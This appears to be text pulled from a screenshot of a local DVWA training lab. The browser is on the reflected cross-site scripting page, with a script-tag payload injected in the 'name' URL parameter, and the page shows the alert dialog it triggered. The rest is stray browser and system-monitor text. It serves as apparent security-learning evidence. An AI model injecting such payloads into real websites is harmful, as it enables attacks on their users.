 Vulnerability: Reflected Cross Site
localhost/DVWA-master/vulnerabilities/xss_r/?name=<script>alert%28%2F21215250327%2F%29<%2Fscript>#
ABP
Forum Private System Upgrade Others Network PDK Network PGZ 其他收藏夹
localhost 显示
/21215250327/
确定
Vulnerability: Refl...
↑: 3.40 Kb/s CPU: 16 % CPU: 46 °C SSD: 41 °C
↓: 380.3 Kb/s RAM: 70 % GPU: 43 °C SSD: 7 %
英
8:58
2022/6/1
1
1